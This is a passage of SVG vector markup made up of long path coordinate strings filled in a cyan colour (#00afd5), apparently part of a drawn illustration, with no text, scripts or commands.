-0.496,-1.129 -0.275,-1.625c-0.537,0.892 -1.05,1.813 -1.596,2.709c-0.546,0.887 -1.441,0.904 -2.133,0.496c-0.104,1.116 0,2.191 -0.9,3.416c-0.171,-0.154 -0.296,-0.704 -0.546,-0.096c-0.091,0.767 -0.433,3.884 -1.358,5.559l-0,-1.725c-3.183,6.787 -2.588,11.254 -4.492,17.254c-1.075,-0.425 -2.817,2.554 -4.166,5.158c0.104,-0.154 0.258,-0.279 0.379,-0.425c0.837,-2.137 2.971,-3.612 5.379,-3.358c1.033,0.112 1.987,0.546 2.766,1.187c0.117,-0.016 0.221,-0.058 0.351,-0.041c0.341,0.016 0.675,0.137 1.004,0.221c1.087,-2.213 2.171,-4.55 3.075,-7.08c0.025,-0.125 0.033,-0.195 0.058,-0.312c-1.183,0.579 -2.996,-0.513 -2.458,-2.163c0.171,-0.529 0.341,-1.058 0.504,-1.587c-0.929,-0.896 -0.792,-2.8 0.862,-2.996c0.063,-0.008 0.096,-0.05 0.163,-0.062c0.871,-2.55 1.854,-5.038 3.321,-7.35c0.666,-1.042 1.787,-0.88 2.496,-0.23c0.133,-0.504 0.295,-1.129 0.45,-1.708c-1.05,0.129 -2.313,-0.625 -2.1,-1.871" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M167.383,792.488c-0.95,0.708 -2.587,0.5 -2.783,-1.025c-0.029,-0.267 -0.438,-0.567 -0.617,-0.796c-0.333,-0.454 -0.471,-0.975 -0.545,-1.529c-0.284,-2.217 3.149,-2.75 3.441,-0.521c0.025,0.187 0.196,0.375 0.375,0.554c0.333,-1.313 1.092,-2.542 2.238,-3.346c-3.767,-0.637 -4.45,-4.979 -2.571,-7.821l-0,-0.112c0.083,-0.546 0.187,-1.109 0.358,-1.646c-0.112,0.229 -0.237,0.479 -0.333,0.683l-0.163,-0.171c-3.354,8.009 -4.287,14.155 -6.854,21.834c-2.896,3.329 -6.029,11.825 -9.283,18.704l-0,0.771c-0,0.846 -0.488,1.321 -1.109,1.458c-0.266,0.529 -0.537,1.088 -0.812,1.588c0.725,-1.042 1.033,0.641 0.625,2.025c-1.008,1.641 -0.992,5.266 -2.179,4.458l0.275,-0.617c-1.838,0.829 -2.871,4.629 -4.075,7.167l1.471,1.2c-2.83,3.033 -4.834,7.908 -6.421,12.529c-1.609,4.617 -2.692,8.921 -4.379,11.063c-0.013,1.12 -0.146,2.362 -0.13,3.762c-0.025,0.479 0.042,1.129 0.146,1.792c0.313,-0.296 0.646,-0.563 0.946,-0.854c1.621,-2.567 4.729,-5.45 7.538,-6.946c0.004,-0 0.012,-0.017 0.02,-0.017c-0.008,-0.117 -0.02,-0.229 -0.02,-0.35l0.675,-0.442c0.079,-0.35 0.179,-0.716 0.266,-1.087c-0.358,-0.588 -0.416,-1.254 -0.229,-1.979c-1.804,0.258 -3,-0.488 -1.512,-3.409c2.27,-4.429 4.795,-8.133 8.545,-11.508c0.242,-0.204 0.409,-0.425 0.617,-0.633c-0.112,-0.271 -0.208,-0.529 -0.333,-0.8c-0.529,-0.921 -0.309,-2.179 0.358,-3.525c-0.221,-0.634 -0.471,-1.259 -0.675,-1.921c-0.6,-2.042 2.525,-6.029 5.992,-8.688c0.446,-1.304 1.504,-2.816 2.837,-4.258c0.155,-0.275 0.325,-0.554 0.48,-0.821c-0.005,-0.05 -0.005,-0.108 -0.021,-0.154l-0,-0.083c-4.875,-1.521 -3.396,-10.125 2.675,-10.125c0.154,-0 0.291,0.033 0.433,0.041c0.113,-0.145 0.204,-0.283 0.308,-0.437c0.009,-0.025 0,-0.033 0.009,-0.067c0.05,-0.096 0.087,-0.162 0.137,-0.25c-0.025,-0.229 -0.058,-0.45 -0.079,-0.683c-0.187,-1.842 1.933,-5.008 4.613,-7.529c0.041,-0.946 0.616,-2.134 1.47,-3.363c-0.837,-0.496 -1.404,-1.246 -1.725,-2.116" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M399.538,914.767c-0.6,3.841 -1.284,7.666 -2.067,11.491c0.121,0.096 0.137,0.317 -0.154,0.95c2.187,-4.179 1.196,-7.471 2.75,-8.812l-0.025,0.391c1.158,-5.104 -0.105,-2.524 -0.505,-4.02" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M408.367,879.425c0.7,3.604 -1.763,6.446 -1.592,11.042c-0.142,-4.8 -0.621,-0.967 -1.533,-1.605c-0.625,1.059 -1.463,2.713 -1.592,2.134c0.183,2.366 -1.704,3.354 -1.408,6.712c-0.263,0.034 -0.521,1.167 -0.88,1.546c-0.016,0.167 -0.033,0.338 -0.05,0.5c0.255,-0.383 0.521,-0.767 0.642,-0.629c-0.046,1.296 -0.429,2.646 -0.95,4.038c-0.308,3.166 -0.7,6.316 -1.166,9.462l3.054,-2.058l-0.838,-0.917c0.225,-0.629 0.692,-1.858 1.025,-1.508c0.017,-2.571 -0.562,0.279 -0.808,-1.292c1.85,-2.775 2.108,-8.562 3.933,-8.775c-0.45,-1.333 -1.475,2.75 -1.033,-0.683c2.025,-0.404 0.829,-3.859 2.467,-6.421c0.641,1.133 -0.63,3.637 1.016,1.083c-1.016,-2.15 1.95,-5.354 2.367,-7.796c-1.179,-0.47 1.025,-5.283 1.8,-9.358c0.079,0.096 0.342,-0.417 0.692,-1.229c-1.467,2.133 -3.117,4.167 -5.146,5.754" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M452.6,766.733c-2.321,2.488 -4.737,4.875 -7.188,7.242c0.259,0.375 0.326,0.921 0.163,1.742c-1.204,6.412 -4.329,11.379 -8.375,15.87c-0.179,0.471 -0.358,0.951 -0.529,1.421c0.025,0 0.05,0.017 0.083,0.025l0.225,-0.429c0.15,0.171 0.204,0.358 0.246,0.563c0.633,0.258 1.146,0.837 1.146,1.7l-0,1.154c-0,1.708 -1.992,1.887 -2.954,0.904c-0.692,1.092 -1.334,2.321 -1.455,3.629c0.155,-0.837 -0.587,-1.392 -0.479,-1.1c-1.883,4.275 -2.841,9.108 -4.583,15.967l-0.163,-0.984c-1.137,2.151 -2.245,5.663 -3.27,8.359c0.666,4.416 -0.342,7.291 -3.525,11.508c-0.034,0.038 -0.08,0.096 -0.113,0.138c-1.408,5.387 -1.85,10.82 -4.787,15.379c0.295,-0.934 0.295,-2.334 0.058,-1.596l-1.604,6.725c0.921,-0.288 0.725,-0.725 1.75,-1.921c0.196,0.967 -0.025,2.946 -0.521,4.571c0.4,-3.117 -1.238,-0.35 -2.058,0.8c0.3,-0.138 0.433,0.383 0.7,0.333c-2.417,3.029 1.375,1.05 -0.975,5.471l-0.325,-0.375c-0.33,1.833 -0.28,3.617 -0.963,5.479c-1.129,0.521 0.138,-1.996 -0.554,-2.346c-0.333,1.2 -0.35,2.475 -0.404,3.713c0.95,-0.008 1.887,0.837 1.829,1.854c0.967,-2.454 2.321,-6.217 3.287,-8.421l0.171,0.163c-1.016,-1.075 0.367,-4.796 0.963,-7.629c0.7,0.333 0.837,0.92 0.7,2.512l0.787,-2.596c-0.204,-0.729 -0.171,-1.6 0.213,-3.325l0.716,0.934c1.009,-3.459 1.059,-7.275 3.067,-11.509c-0.775,-0.512 -3.475,2.784 -2.571,-2.091c0.521,-0.021 1.359,0.05 1.163,1.337c0.066,-0.425 0.066,-1.554 0.512,-2.296l0.188,2.117c0.975,-1.912 -0.317,-1.262 0.275,-2.85c0.646,0.238 0.85,-1.042 1.287,-0.65c-0.066,0.438 -0.716,1.317 -0.658,2.008c0.692,-1.762 1.796,-3.837 2.521,-4.4c-0.429,0.042 -0.888,-0.287 -0.546,-1.637c1.067,-3.442 1.175,-0.921 2.158,-2.808c-0.179,-0.975 1,-3 0.05,-3.392c0.334,-0.983 0.846,-1.033 1.238,-1.325c0.171,-1.913 2.641,-8.304 0.95,-6.658l-0.229,0.429l0.05,-0.3c1.025,-6.129 4.695,-11.825 6.37,-17.659l0.33,0.13c0.845,-3.538 2.595,-7.625 2.82,-10.309c0.384,-1.004 1.5,-2.133 1.717,-1.558c0.775,-2.658 0.492,-3.108 2.517,-6.6c-0.479,2.8 0.854,-0.696 -0.65,2.8c1.616,-3.221 2.425,-3.758 3.016,-7.679c0.305,1.537 2.059,-2.067 2.475,-3.746l-1.554,2.075c0.634,-1.813 1.334,-3.338 2.084,-4.867l0.7,1.296c1.512,-2.229 2.337,-4.558 2.987,-6.821c-0.212,-0.112 -0.358,-0.275 -0.479,-0.471" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M430.446,820.013l0.066,-0.138c-0.083,0.104 -0.154,0.208 -0.245,0.267c0.091,-0.088 0.116,-0.071 0.179,-0.13" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M414.667,858.4c-0.104,0.05 -0.238,0.171 -0.4,0.446c0.066,-0 0.221,-0.204 0.4,-0.446" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M404.917,888.483c0.108,0.217 0.229,0.309 0.325,0.38l0.016,-0.025l-0.341,-0.355" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M455.583,747.037c-0.691,-0.062 -1.308,-0.104 -1.854,-0.187c0.675,0.325 1.196,0.538 1.854,0.187" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M451.775,746.112c0.733,0.48 1.254,0.626 1.954,0.738c-0.554,-0.275 -1.221,-0.625 -1.954,-0.738" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M405.375,901.942l-1.612,4.354c0.6,-0.659 1.4,-1.546 0.87,0.504c2.759,-5.267 -1.154,0.913 0.742,-4.858" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M410.004,888.333c-0.537,2.434 0.546,0.134 0.709,0.313c0.12,-1.604 0.145,-1.996 -0.709,-0.313" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M442.196,789.9l0.75,0.554c0.562,-1.821 -0.317,-0.137 -0.75,-0.554" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M311.467,685.767l0.116,1.237c1.284,0.3 2,-0.725 -0.116,-1.237" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M240.862,659.367c-0.583,-0.796 -2.474,-1.838 -3.887,-1.759c1.575,0.63 3.033,1.596 3.887,1.759" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M142.025,838.2l0.296,-1.529l-0.904,2.733l0.608,-1.204" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M89.658,585.188c-0.57,0.141 -0.487,0.87 0.888,1.141l1.287,-0.821l-2.175,-0.32" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M98.092,589.875c1.733,-0.079 3.829,-0.496 3.091,-1.804c-1.866,0.608 -2.116,0.058 -4.166,0.837c-1.384,-0.266 -2.246,-1.041 -1.904,-1.383c-0.555,0.146 -2.005,-0.854 -2.938,-0.375c1.496,1.367 3.7,2.067 6.225,2.021c0.421,0.379 -0.137,0.533 -0.308,0.704" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M229.112,629.108l-0.799,-0.412c0.212,0.146 0.491,0.283 0.799,0.412" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M308.05,659.717c-0.608,-0.221 -0.904,-0.213 -0.967,-0.129c0.575,0.154 1.067,0.275 0.967,0.129" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M321.038,666.35l-0.813,-0.417c0.283,0.23 0.496,0.384 0.813,0.417" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M229.112,629.108l2.026,1.067c0.27,-0.3 -1.009,-0.633 -2.026,-1.067" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M116.988,592.333c-0.467,-0.062 -0.88,-0.07 -1.263,-0.029l1.138,0.184c0.041,-0.046 0.066,-0.096 0.125,-0.155" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M193.2,619.013l-0.658,-0.196c-0.23,0.071 -0.459,0.17 -0.68,0.291l1.338,-0.096" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M165.571,611.45c0.608,0.212 1.092,-0.675 1.442,-1.025c-0.467,0.292 -0.971,0.35 -1.542,0.279c-0.063,0.175 -0.029,0.413 0.1,0.746" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M212.771,625.058c0.008,0.154 0.066,0.309 0.146,0.413c0.041,-0.121 -0.025,-0.259 -0.146,-0.413" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M102.029,556.796c-0.05,-0.05 -0.108,-0.034 -0.162,-0.058c0.041,0.187 0.087,0.262 0.162,0.058" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M88.746,587.363l0.042,-0.463c-0.171,-0.092 -0.342,-0.171 -0.521,-0.204l0.479,0.666" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M339.888,649.554l-0.059,0.104c-0.121,0.692 -0.017,0.317 0.058,-0.104" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M368.5,440.992c2.254,1.816 -4.583,-0.596 -1.075,1.833c-0.221,-0.508 4.071,-0.05 1.075,-1.833" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M117.663,592.658l1.137,0.305c-0.504,-0.171 -0.854,-0.271 -1.137,-0.305" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M367.425,442.825l-0,0.004l0.367,0.238l-0.367,-0.242" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M360.746,592.383c-0.204,0.059 -0.417,0.238 -0.629,0.425c0.108,0.021 0.271,-0.066 0.629,-0.425" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M343.238,634.279l0.516,-1.004c-0.237,0.383 -0.391,0.708 -0.517,1.004" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M368.217,569.963c0.3,-0.538 0.504,-0.684 0.7,-1.505c-0.084,0.059 -0.142,0.113 -0.213,0.196c0.009,0.325 -0.083,0.725 -0.487,1.308" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M377.379,547.163c-0.112,0.087 -0.237,0.225 -0.35,0.341l-0.237,0.746l0.587,-1.087" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M127.729,486.721c-0.45,0.421 -0.837,0.642 -1.204,0.787c0.779,-0.129 -0.179,3.388 1.204,-0.787" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M116.85,592.871c0.2,-0.204 0.438,-0.258 0.813,-0.213l-0.8,-0.17c-0.105,0.125 -0.155,0.254 -0.013,0.383" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M361.429,566.163l1.583,-3.571c-0.495,0.975 -1.062,2.279 -1.583,3.571" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M211.429,388.329l-0.879,-0.208c0.317,0.146 0.617,0.225 0.879,0.208" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M367.213,551.792c0.57,-0.521 1.033,-1.142 1.441,-1.792c-0.008,-0.179 0,-0.375 -0.066,-0.512l-1.375,2.304" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M126.508,487.517l0.017,-0.009l-0.017,0.009" style="fill:#00afd5;fill-rule:nonzero;"/><path d="M290.613,416.708c-1.434,-1.321 -3.226,-2.158 -4.65,-3.475c-1.625,-1.512 0.383,-4.354 2.029,-2.833c1.429,1.321 3.212,2.158 4.637,3.483c1.629,1.504 -0.383,4.346 -2.016,2.825Zm115.558,52.646c-0.138,-1.1 0.087,-2.916 0.375,-4.558c0.283,-1.659 0.717,-3.371 1.325,-5.275l-1.308,-0.504c0.916,-0.35 0.658,-0.854 -0.488,-1.538c-0.563,-0.341 -1.337,-0.716 -2.217,-1.112l-2.595,-1.117c-2.888,-1.229 -6.25,-2.563 -7.267,-4.071c-7.138,-1.733 -13.296,-5.629 -21.246,-8.575c2.042,3.025 -2.329,-0.854 -2.629,1.317c-1.883,-0.592 -2.575,-0.896 -2.688,-1.092l-5.108,-3.366c-1.1,-1.092 1.908,0.25 1.925,-0.263c-3.971,-1.733 -1.367,-1.504 -3.825,-3.075c0.271,0.929 -1.796,0.463 -3.987,-0.7l2.875,2.183c-6.038,-1.15 -4.209,-3.575 -10.296,-4.745l2.041,0.07c-3.058,-0.762 -10.733,-4.212 -14.208,-3.741c-0.429,-0.43 -0.896,-1.238 0.442,-0.879c-6.863,-2.971 -16.154,-4.38 -21.167,-7.48l0.717,-0.275c-1.354,-0.366 -2.621,0.025 -4.054,-1.1c0.162,-0.171 0.708,-0.283 0.12,-0.546c-0.745,-0.104 -3.775,-0.504 -5.387,-1.454l1.679,0.021c-0.7,-0.35 -1.371,-0.642 -2.029,-0.908c-0.017,0.421 -0.154,0.862 -0.529,1.237c-0.554,0.542 -1.088,1.088 -1.634,1.634c-1.587,1.587 -3.762,-1.138 -2.191,-2.709c0.154,-0.154 0.312,-0.308 0.475,-0.466l-0,-0.009c0.258,-0.258 0.521,-0.52 0.779,-0.779c-4.013,-1.154 -7.463,-1.287 -11.629,-2.637c0.579,-1.425 -4.584,-3.988 -7.171,-5.25l0.179,-0.171c-2.417,-1 -4.646,-1.75 -6.825,-2.4c-0.287,0.237 -0.654,0.4 -1.108,0.4c-0.871,-0 -1.325,-0.513 -1.467,-1.15c-2.179,-0.592 -4.329,-1.121 -6.542,-1.683c-0.308,0.308 -0.741,0.512 -1.275,0.512c-0.904,0 -1.37,-0.567 -1.466,-1.238c-0.896,-0.249 -1.817,-0.512 -2.75,-0.795c-1.93,-1.629 -5.617,-3.263 -9.675,-4.934c-0.009,0 -0.025,0.009 -0.025,0.009c-4.063,0.066 -8.042,0.937 -11.892,2.183c-0.592,0.196 -1.092,0.033 -1.504,-0.246c-0.113,0.821 -0.409,1.638 -0.846,2.371c0.137,0.054 0.275,0.104 0.412,0.154c1.33,-0.458 2.688,-0.896 4.38,-1.466c1.033,-0.35 3.491,-1.246 3.645,0.708c0.1,1.279 0.196,2.5 0.263,3.704c1.854,0.65 3.7,1.325 5.558,2.042c-2.2,-1.213 -1.2,-2.204 0.746,-1.588l0.342,1.359c1.475,-0.18 -1.821,-1.171 1.004,-0.992c2.358,1.058 1.146,1.829 -0.367,1.637l1.734,0.438c7.858,0.604 15.516,3.612 24.462,2.687c3.067,-0.329 1.571,2.959 -1.158,6.225c0.841,0.105 1.9,0.371 2.946,0.3c3.745,1.8 7.75,4.2 12.429,5.942c3.45,0.829 1.254,-0.4 2.937,-0.367c-0.083,0.93 4.596,2.667 1.954,2.321c5.63,2.05 7.192,2.625 14.517,4.717c-0.633,-0.634 -1.441,-1.121 -0.879,-1.238c1.333,0.367 2.775,1.5 2.433,1.825l-0.375,-0.05c8.425,1.863 17.35,9.596 24.342,10.338l-0.383,-0.058l6.896,1.666c2.954,1.329 -2.055,-0.079 -0.025,1.304c7.608,1.384 11.075,4.567 17.249,5.925c3.542,4.217 16.05,6.08 21.517,10.009l-0.129,-0.709c1.8,0.042 1.775,1.067 2.883,1.654c0.009,-0.512 -1.5,-1.187 -0.408,-1.124c4.875,1.595 12.379,4.608 12.225,4.795c-0.45,1.042 -0.904,2.017 -1.337,2.888l-2.434,5.875l-5.046,12.467c-1.912,4.995 2.029,3.925 -1.6,9.791l-0.458,-2.191c-2.279,10.645 -7.529,20.608 -10.333,30.862c-0.025,-0.683 -0.325,-0.825 0.046,-1.783c-1.584,1.775 -3.05,7.658 -2.442,7.941c-0.683,1.509 -0.713,0.13 -1.404,0.955c-1.279,1.887 -1.084,5.604 -2.288,6.404c-0.212,0.137 -0.025,-0.684 0.063,-1.084c-0.171,1.505 -2.613,6.267 -1.204,5.33c-1.896,3.516 -2.425,7.212 -4.134,9.937c0.238,2.321 -3.021,6.112 -1.846,7.292c-1.358,-0.855 -3.779,5.983 -4.02,8.587c-0.13,-0.954 -1.28,1.846 -1.521,0.683c-1.05,2.667 -1.75,5.217 -0.817,5.055c-3.708,4.204 -2.546,10.416 -5.883,12.296c-2.367,8.224 -4.721,15.787 -7.138,23.07c-1.366,-0.829 2.925,-7.958 1.263,-8.254c-2.034,7.017 -2.288,11.421 -5.209,18.029c-0.87,1.667 -0.258,-1.229 -0.283,-1.921c-1.987,7.03 -5.087,13.125 -6.496,19.505c-0.129,-0.063 -0.041,-0.779 0.067,-1.429c-0.383,1.212 -1.229,2.699 -0.513,2.812l0.25,-1.233c1.663,-1.563 0.309,5.5 0.759,5.9c-1.196,-2.738 -2.621,5.85 -3.909,1.737c-0.154,0.842 -0.187,1.946 0.33,1.921c-0.546,1.133 -0.946,1.417 -1.038,0.042c-1.154,4.445 0.117,3.166 -1.25,7.07c-0.325,-0.129 -0.179,-0.958 -0.425,-1.504c-0.042,2.213 -0.104,4.413 -1.487,7.642c-0.134,-0.267 -0.513,0.033 -0.188,-0.958c-0.221,0.716 -0.417,1.412 -0.579,2.108c-0.113,0.396 -0.138,0.592 -0.154,0.746l-0.067,0.587l-0.333,2.692c-0.054,0.212 -0.025,0.612 -0.171,0.675l-0.608,-0.121c-0.425,-0.096 -0.88,-0.221 -1.367,-0.383c-0.979,-0.317 -2.058,-0.779 -3.15,-1.392c0.496,-0.2 0.583,-0.404 0.571,-0.558c-0.025,-0.159 -0.179,-0.279 -0.604,-0.509c-0.75,-0.404 -1.775,-0.891 -1.684,-1.566l-3.429,-0.971l1.083,1.117c-2.862,-1.184 -5.754,-1.329 -8.062,-2.729l2.325,0.366l-5.467,-1.95l2.854,1.692c-3.15,-0.554 -0.3,1.65 -3.987,-0.229c0.829,0.187 -2.863,-1.171 -4.075,-2.492c-1.571,-0.192 -3.192,-0.379 -5.2,-1.521c-0.392,-0.616 0.983,-1.162 0.725,-1.562c-1.8,0.441 -6.846,-2.417 -9.058,-2.05c0.691,-0.017 0.975,-0.642 0.829,-0.846l-1.504,0.35c-1.221,-0.8 -1.375,-1 -0.955,-1.417c-3.962,-1.741 0.667,2.034 -3.841,-0.512c0.4,0.083 0.271,-0.104 1.1,0.075c-4.654,-2.242 -9.467,-3.117 -13.729,-5.217c-0.83,-1.725 3.979,1.179 2.887,-0.425c-6.467,-2.229 -13.758,-3.588 -19.862,-6.146l1.104,0.571c-1.488,1.408 -4.296,-2.571 -7.746,-2.863c0.812,0.146 1.35,-0.612 1.083,-0.491c-4.166,-1.804 -8.879,-2.692 -15.562,-4.338l0.962,-0.179c-2.391,-1.267 -6.591,-2.462 -9.271,-3.562c-0.958,0.187 -2.495,-0.409 -1.766,0.562c-7.663,-5.3 -16.6,-3.637 -23.5,-8.025c0.912,0.258 2.279,0.246 1.554,0.025l-6.567,-1.458c0.284,0.921 0.709,0.716 1.888,1.708c-0.946,0.221 -2.867,0.05 -4.463,-0.412c3.046,0.333 0.338,-1.255 -0.796,-2.034c0.138,0.3 -0.375,0.438 -0.325,0.704c-2.979,-2.333 -1.016,1.392 -5.345,-0.837l0.358,-0.342c-1.775,-0.275 -3.517,-0.187 -5.35,-0.821c-0.521,-1.108 1.954,0.096 2.279,-0.612c-2.629,-0.675 -5.621,0.262 -7.737,-1.283c1.187,0.058 2.775,0.495 3.945,0.554c-2.279,-1.767 -2.645,-1.579 -4.516,-2.279l0.179,0.079l-4.288,-1.7l1.05,0.604c-3.916,1.429 -6.787,-1.4 -11.604,-1.067c4.671,-0.287 0.925,-0.65 1.538,-1.579c-1.05,-0.587 -2.679,-1.366 -2.109,-1.521c-2.312,0.25 -3.304,-1.587 -6.575,-1.187c-0.041,-0.359 -2.212,-0.629 -1.52,-1.329c-2.784,-0.471 0.487,0.741 0.145,1.091c-4.483,-0.008 -9.45,-4.004 -15.87,-4.1c-5.159,-0.741 -6.542,0 -11.059,-0.629c-0.016,0.213 -0.066,0.425 -0.154,0.629l0.913,0.088c-0.555,0.162 0.12,1.083 -1.288,0.487c4.125,1.996 7.292,0.863 8.633,2.371l-0.383,-0.017c6.171,1.171 0.863,-0.862 5.713,-0.841l2.37,3.354l0.871,-0.862c0.608,0.204 1.821,0.62 1.488,0.97c2.508,-0.083 -0.275,-0.562 1.246,-0.858c2.741,1.742 8.383,1.792 8.616,3.617c1.288,-0.492 -2.7,-1.375 0.646,-1.059c0.438,2.009 3.775,0.709 6.304,2.254c-1.087,0.675 -3.554,-0.504 -1.033,1.042c2.066,-1.083 5.233,1.788 7.625,2.125c0.441,-1.2 5.154,0.871 9.133,1.529c-0.35,0.342 7.096,2.684 10.554,4.15l-0.162,0.179c1.041,-1.033 4.687,0.242 7.454,0.771c-0.325,0.7 -0.888,0.846 -2.442,0.759l2.534,0.725c0.704,-0.221 1.554,-0.196 3.237,0.137l-0.904,0.734c3.387,0.916 7.087,0.912 11.229,2.808c0.504,-0.784 -2.725,-3.413 2.029,-2.604c0.025,0.512 -0.05,1.35 -1.296,1.179c0.417,0.054 1.513,0.041 2.238,0.479l-2.058,0.221c1.862,0.941 1.22,-0.334 2.775,0.221c-0.23,0.641 1.025,0.821 0.641,1.266c-0.421,-0.054 -1.291,-0.683 -1.975,-0.608c1.742,0.658 3.759,1.7 4.313,2.408c-0.034,-0.425 0.275,-0.887 1.596,-0.562c3.35,1 0.895,1.146 2.733,2.091c0.962,-0.195 2.929,0.946 3.296,-0.016c0.975,0.308 1.008,0.829 1.296,1.221c1.862,0.129 8.079,2.516 6.491,0.837l-0.421,-0.212l0.292,0.05c5.967,0.92 11.508,4.525 17.204,6.095l-0.121,0.325c3.45,0.817 7.446,2.442 10.059,2.63c0.983,0.358 2.091,1.441 1.537,1.666c2.613,0.7 3.025,0.45 6.463,2.354c-2.746,-0.4 0.683,0.821 -2.754,-0.57c3.175,1.508 3.712,2.295 7.562,2.766c-1.512,0.367 2.058,1.979 3.704,2.329l-2.071,-1.466c1.8,0.546 3.296,1.221 4.813,1.887l-1.246,0.759c6.146,3.9 12.892,2.483 17.083,6.691c2.059,-0.05 -3.404,-1.962 -1.475,-2.216c2.996,1.358 5.567,4.183 6.525,4.575c3.942,2.27 4.534,-0 8.759,2.17c-0.409,-0.608 -0.521,-1.845 2.896,-0.879c3.004,1.379 3.108,3.125 1.058,2.646c-0.75,-0.258 -1.058,-0.529 -0.967,-0.642c-1.05,-0.262 -2.416,-0.616 -1.366,0.284l0.55,-0.217c1.362,1.008 5.583,2.667 4.337,2.896c2.458,0.571 1.246,-0.229 -0.379,-1.125c3.683,2.142 6.117,2.5 10,4.508c-0.554,-0.471 -0.963,-1.154 -0.325,-0.891c1.237,0.641 2.85,1.3 3.596,1.554c0.821,0.275 1.187,0.291 1.466,0.25c0.55,-0.079 0.771,-0.392 3.23,0.504c1.554,0.971 1.52,1.367 1.637,1.662c0.071,0.155 0.204,0.292 0.65,0.496l0.4,0.163c0.079,0.008 0.179,0.096 0.233,0.05l0.101,-0.35l0.512,-1.963c1.546,-3.304 1.104,0.13 0.733,2.342c0.763,-3.587 1.804,-6.288 2.871,-8.729c0.758,-1.475 1.546,-2.713 1.988,-3.754l-0.359,2.075c0.204,-1.242 0.546,-2.205 0.888,-3.18l-1.175,0.855c0.537,-1.109 0.871,-2.084 1.187,-1.955c-0.029,-0.437 -0.2,-0.537 -0.421,-0.57c-0.025,2.229 -3.466,1.841 -3.466,-0.375l-0,-3.48c-0,-2.029 2.8,-1.899 3.354,-0.229c0.363,-1.245 0.754,-2.408 1.454,-2.508c-1.896,4.438 0.838,0.408 0.163,3.313c0.179,-0.675 0.433,-1.4 0.837,-2.23c0.171,-0.129 0.158,0.238 0.108,0.571c2.546,-4.3 -0.425,-2.541 1.3,-7.325c0.367,0.813 1.5,-0.716 1.655,-1.537c-0.7,1.921 -1.296,0.575 -1.117,-1.359c1.554,-2.916 0.879,-3.458 1.512,-5.054l-0.879,1.767c-0.354,-0.842 0.288,-2.346 0.88,-4.55c0.52,-0.017 -0.396,2.05 0.083,1.367c-0.154,-2.759 3.029,-4.98 3.579,-8.538c0.963,-1.383 1.142,0.263 1.904,-0.983c0.638,-3.979 2.304,-3.704 3.167,-7.813c-1.204,0.821 -1.083,1.088 -0.796,-1.937l-1.896,6.591l0.438,-4.525c-0.75,1.921 -1.075,4.25 -1.625,5.355c0.096,-2.188 0.216,-1.921 -0.784,-1.238c2.167,-2.196 1.317,-5.483 3.271,-8.242l1.879,0.83c2.621,-4.242 2.15,-8.505 4.967,-14.25l-1.083,1.775c-0.438,-1.092 1.333,-3.696 1.783,-5.738c0.567,0.429 1.275,-0.675 1.992,-1.342c-0.513,-0.091 1.766,-4.316 0.708,-5.358l1.896,-2.308c2.237,-4.646 0.358,-6.188 2.408,-10.696c0.15,1.662 1.425,-0.242 0.692,3.029c0.621,-1.529 1.296,-2.867 0.862,-3.058c0.75,-0.734 0.85,-4.6 2.021,-5.763c-0.025,-0.766 -0.612,-1.237 0.138,-2.946c0.204,-0.133 0.308,0.138 0.308,0.138c-0.308,-0.138 0.667,-2.875 -0.65,-1.646c3.887,-3.929 5.167,-13.262 8.529,-16.696c1.129,-3.437 2.538,-7.562 3.704,-10.621c0.113,0.275 0.317,0.138 0.013,0.692c2.262,-3.962 -0.804,-3.313 1.75,-7.829c2.004,-2.034 -0.438,2.758 0.546,1.391c2.379,0.163 2.004,-5.891 4.491,-8.633l-0.195,0.829c1.695,-2.191 1.57,-6.325 3.258,-10.329c-0,0 0.112,0.271 0.308,0.146c0,-3.171 1.571,-8.558 2.684,-12.587c0.399,1.52 -0.192,1.937 0.912,1.504c0.512,-1.796 -1.538,0.016 -0.513,-3.563c0.871,-0.979 2.175,-3.362 3.192,-3.387l-1.133,3.337c1.783,-1.279 1.491,-4.304 2.304,-5.979l0.433,0.404c1.625,-5.142 0.342,-5.662 2.334,-11.1l-0.588,0.434c-0.242,-3.43 1.588,-2.255 1.654,-5.567l1.613,-0.458l0.812,-4.896l0.579,-3.113c0.209,-1.042 0.53,-2.291 0.788,-3.271c0.146,2.73 -0.75,6.975 -1.05,9.717c0.342,-0.975 0.887,-2.642 1.304,-4.221c0.209,-0.791 0.388,-1.554 0.504,-2.2c0.171,-0.846 0.267,-1.546 0.213,-1.896l-0.338,1.767c-0.079,0.479 -0.2,0.921 -0.437,1.279" 